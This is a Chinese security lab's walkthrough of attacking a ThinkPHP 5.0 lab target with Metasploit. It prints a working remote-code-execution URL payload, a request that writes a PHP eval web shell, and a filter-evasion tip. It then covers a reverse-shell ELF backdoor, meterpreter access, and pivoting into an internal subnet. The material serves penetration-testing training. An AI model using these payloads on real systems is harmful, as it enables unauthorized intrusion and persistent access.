利用Metasploit 打入ThinkPHP内网...

出品|MS08067实验室(www.ms08067.com)

本文作者:dch(Ms08067实验室 SRSP TEAM小组成员)

一、利用Metasploit进行攻击的流程图

Metasploit渗透流程

二、Metasploit渗透攻击

(1)通过msfconsole命令启动Metasploit在这个过程中,系统会主动加载数据库,如图2所示:

启动Metasploit

(2)使用辅助模块进行端口扫描,如下图所示:

进行扫描

(3)寻找合适的漏洞利用模块并使用,如下图所示:

加载模块

(4)查看并修改参数,如下图所示:

修改参数

(5)利用漏洞 Exploi,如下图所示:

漏洞利用

三、实施攻击

1、靶机 、攻击机

(1)目标地址 192.168. 222 130

(2)攻击地址 192.168. 238.129



2、用nmap进行端口扫描(通过端口扫描找到其开放的服务,再根据相关的服务查找与之相对应的漏洞进行利用),如图7所示

端口扫描

通过扫描可以看到Target1发现开放了21(ftp)、22(ssh)、80(http )、111(RPC)、888 (http)、3306(Mysql)、8888(http)这些端口服务,且是一个Linux 的操作系统。



3、进入web界面

web界面

打开后发现它是ThinkPHP框架,版本是V5.0,这时候想到它存在一个

RCE(远程命令执行)漏洞,先用POC(利用程序)测试一下

/index.php?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1



结果如下图所示

进行漏洞测试

4、成功出现了PHPinfo界面,说明该版本是存在漏洞的。用POC写入一句话,写入一句话到cmd.php:

http://192.168.222.130/index.php?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo "<?php @eval($_POST['cmd']);?>" > cmd.php



5、上传后,通过蚁剑进行连接,发现并不能成功连接。发现是$_POST被过滤了,这里可以利用编码(如Base64、URL)后再次上传。

6、用蚁剑进行连接,成功连接。此时已经获取到该主机的shell,可以查看系统的信息等。如下图所示:

成功获得shell

查看系统信息



7、根据攻击机的IP地址及目标靶机的系统类型生成对应的后门文件 ,如下图所示:

查看攻击机IP

制作后门





8、在kali中配置运行监听模块,如下图所示:

msf设置监听



9、通过蚁剑将后门文件shell.elf上传到靶机中,并赋予777权限以执行,如下图所示:

上传shell.elf后门文件

赋予777权限执行



10、获得 meterpreter,如下图所示

获得meterpreter

11、查看可用网段,如下图所示

查看可用网段



12、发现两个网段:一个是192.168.2.0/24,另一个是192.168.222.0/24,通过meterpreter对192.168.222.0/24添加第二层的路由,如下图所示

添加第二层路由



13、添加成功后进行内网扫描,查看内网中存活的主机,如下图所示

查看存活主机



14、发现第二层靶机192.168.222.128,如下图所示

出现第二层网址





15、在MSF中设置代理

设置代理

通过设置代理,进行下一步的内网渗透

四、引用文章

https://www.anquanke.com/post/id/170649

招新

微信联系方式:cos2606596924

满足以下要求均可尝试

1.至少会一门编程语言

2.漏洞平台上提交过漏洞超过20个

3.每月一文章分享(考虑有些要上班)

转载请联系作者并注明出处!

Ms08067安全实验室专注于网络安全知识的普及和培训。团队已出版《Web安全攻防:渗透测试实战指南》,《内网安全攻防:渗透测试实战指南》,《Python安全攻防:渗透测试实战指南》,《Java代码安全审计(入门篇)》等书籍。

团队公众号定期分享关于CTF靶场、内网渗透、APT方面技术干货,从零开始、以实战落地为主,致力于做一个实用的干货分享型公众号。

官方网站:https://www.ms08067.com/

扫描下方二维码加入实验室VIP社区

加入后邀请加入内部VIP群,内部微信群永久有效!

利用Metasploit 打入ThinkPHP内网...的更多相关文章

- [原创]利用Browser协议探测内网主机操作系统版本(无需端口无视防火墙)

利用Browser协议可获取机器IP.MAC.机器名.操作系统.域,如图 浏览 在SMB协议中,计算机为了访问网络资源,就需要了解网络上存在的资源列表(例如在Windows下使用网络邻居查看可以访问的 ...

- [W3bSafe]Metasploit溢出渗透内网主机辅助脚本

文章来源i春秋 脚本用Shell编写 有的内网特别脆弱 本脚本主要就是 测试的话方便一点 输入内网网关就能调用Metasploit全部模块测试整个内网 运行截图<ignore_js_op ...

- 安全学习概览——恶意软件分析、web渗透、漏洞利用和挖掘、内网渗透、IoT安全分析、区块链、黑灰产对抗

1 基础知识1.1 网络熟悉常见网络协议:https://www.ietf.org/standards/rfcs/1.2 操作系统1.3 编程2 恶意软件分析2.1 分类2.1.1 木马2.1.2 B ...

- 六、利用frp穿透连接内网的linx系统和windows系统

服务端的配置 # frps.ini [common] bind_port = 7000 说明:防火墙放行该端口 启动:./frps -c ./frps.ini 后台启动:nohup ./frps -c ...

- 利用nginx 来实现内网yum源(反向代理)

简介 在项目部署时,尤其是在政府企业,对于外网简直是奢望,但是对于运维来说,没有外网的话只能自建yum源.我今天来说的是一种简单的自建yum源方法,前提是必须有一台内外网都有的机器,我们一般称为前置机 ...

- 七、利用frp 穿透到内网的http/https网站,实现对外开放

有域名的话使用域名,没有域名的话使用IP注意80端口是否被已经安装使用的nginx占用,若被占用,可以换成其他端口,比如8080,,或者利用nginx的反向代理实现frp服务端与nginx共用80端口 ...

- 利用iptables的NAT代理实现内网访问外网

利用NAT代理实现内网访问外网 背景及原理 若局域网中的两台计算机只能有一台能够访问外网,而这两台计算机之间能相互通信,那么可以配置能访问外网的那台服务器实现路由器的功能,即实现其他机器的NAT转换, ...

- beef + msf 实现内网渗透

在内网渗透方面,最为大众所知道的就是xp系统的ms08067漏洞,通过这个漏洞可以对未打上补丁的xp系统实现getshell, 但是经过笔者发现,这种漏洞攻击在被攻击机开上windows防火墙的时候是 ...

- SSRF——weblogic vulhub 漏洞复现及攻击内网redis(一)(附批量检测脚本)

0X01 概述 SSRF(Server-Side Request Forgery, 服务端请求伪造)利用漏洞可以发起网络请求来攻击内网服务.利用SSRF能实现以下效果:1) 扫描内网(主 ...

随机推荐

- 利用Javascript制作网页特效(图像特效)

图像是文本的解释和说明,在网页中的适当位置放置一些图像,不仅可以使文本更加容易阅读,而且可以使网页更加具有吸引力. 当鼠标指针经过图像时图像振动效果 ①:在head标签内输入以下代码: <sty ...

- 在线工具生成接入信息mqtt.fx快速接入阿里云

在线工具生成接入信息mqtt.fx快速接入阿里云 在使用阿里云获取的三元组信息进行接入的时候,往往需要加密生成接入信息之后才能进行接入,因此我根据阿里云提供的加密工具实现了一个阿里云物联网平台mqtt ...

- Codeforces Global Round 9 B. Neighbor Grid

题目链接:https://codeforces.com/contest/1375/problem/B 题意 给出一个 $n \times m$ 的方阵,每个方格中有一个非负整数,一个好方格定义如下: ...

- poj 2318TOYS

poj 2318(链接) //第一发:莽写(利用ToLefttest) #include<iostream> #include<algorithm> #include<c ...

- Codeforces Round #642 (Div. 3) D. Constructing the Array (优先队列)

题意:有一个长度为\(n\)元素均为\(0\)的序列,进行\(n\)次操作构造出一个新序列\(a\):每次选择最长的连续为\(0\)的区间\([l,r]\),使得第\(i\)次操作时,\(a[\fra ...

- C# 静态类 单例模式 对比

公司的类都需要使用单例模式实现,这个可以节省资源,避免重复对象的生成.但是静态类也可以做到这一点,而且写起来更简洁,于是查阅相关资料,希望弄明白两者的差别. 1.单例模式可以在用到的时候初始化,而静态 ...

- Nginx基础 - 配置缓存web服务

1.缓存配置语法 1)proxy_cache配置语法 Syntax: proxy_cache zone | off; Default: proxy_cache off; Context: http, ...

- spring再学习之AOP事务

spring中的事务 spring怎么操作事务的: 事务的转播行为: 事务代码转账操作如下: 接口: public interface AccountDao { //加钱 void addMoney( ...

- HDU 3247 Resource Archiver(AC自动机 + 状压DP + bfs预处理)题解

题意:目标串n( <= 10)个,病毒串m( < 1000)个,问包含所有目标串无病毒串的最小长度 思路:貌似是个简单的状压DP + AC自动机,但是发现dp[1 << n][ ...

- SSL 数据加密原理简述

最近调试mqtt协议,为了保证数据安全性和将来客户端的对云的兼容性选择了openssl作为安全加密中间层,而没有使用私有的加密方式.所以花了点时间学习了一下ssl 加密流程整理如下: 因为正常正式使用 ...